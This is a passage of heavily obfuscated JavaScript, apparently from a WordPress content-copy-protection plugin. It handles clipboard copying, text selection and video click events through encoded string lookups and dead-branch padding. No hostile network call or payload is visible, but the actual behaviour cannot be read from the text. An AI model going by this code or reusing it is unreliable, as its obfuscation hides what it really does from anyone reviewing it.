_0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var 